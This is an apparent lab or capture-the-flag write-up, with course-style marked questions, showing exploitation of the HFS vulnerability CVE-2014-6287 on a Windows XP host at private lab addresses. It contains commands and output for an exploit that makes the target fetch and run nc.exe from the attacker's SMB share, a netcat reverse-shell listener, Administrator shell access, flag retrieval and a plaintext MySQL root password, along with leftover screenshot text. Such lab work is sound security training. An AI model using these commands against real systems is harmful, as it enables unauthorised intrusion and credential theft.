 [HQ
]
$ python exp.py --rhost 172.16.218.139 --rport 58080 --lhost 172.16.218.134 --lport 1234 --smb_workgroup qwe --nc_name nc32.exe
CVE-2014-6287
Authors: __zhsh9__
[*] Downloading nc.exe from SMB server: \172.16.218.134\qwe
[+] nc.exe downloaded successfully
[*] Executing nc.exe
[+] nc.exe executed successfully
[HQ
]
$
[HQ
]
$ sudo rlwrap -cAr nc -lvnp 1234
listening on [any] 1234 ...
connect to [172.16.218.134] from (UNKNOWN) [172.16.218.139] 1155
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\HFS>\\172.16.218.134\qwe\whoami.exe
\\172.16.218.134\qwe\whoami.exe
RAN-A87E0871516\Administrator
Capture the FLAG. Paste the contents of flag.txt on Administrator’s Desktop here. [2 marks]
flag.txt: QzBtcDc5MDRQQHNzdzByZA==
meterpreter > shell
Process 3824 created.
Channel 7 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\HFS>dir /s /b /a C:\flag.txt
dir /s /b /a C:\flag.txt
C:\Documents and Settings\Administrator\Desktop\flag.txt
C:\HFS>type "C:\Documents and Settings\Administrator\Desktop\flag.txt"
type "C:\Documents and Settings\Administrator\Desktop\flag.txt"
QzBtcDc5MDRQQHNzdzByZA==
What is the MySQL password for ‘root’ user? [2 marks]
1. Find the mysql home directory
Root Credential: root:HKUcsDBP@ssword
XAMPP 1.8.2
XAMPP for Windows | Se...
http://localh...psecurity.php
localhost/security/xamppsecurity.php
Search
Security console MySQL & XAMPP directory protection
MYSQL SECTION: "ROOT" PASSWORD
MySQL SuperUser: root
Current passwort:
New password:
Repeat the new password:
PhpMyAdmin authentification: http cookie
---- Security risk! ----
Safe plain password in text file?
(File: C:\xampp\security\security\mysqlrootpasswd.txt)
Password changing
security
File Edit View Favorites Tools Help
Back Search Folders
Address security
File and Folder Tasks
Rename this file
Move this file
Copy this file
Publish this file to the Web
E-mail this file
Print this file
Delete this file
Other Places
xampp
Name
htdocs
mysqlrootpasswd
webdav
mysqlrootpasswd - Notepad
File Edit Format View Help
mysql user = root
mysql password = HKUcsDBP@ssword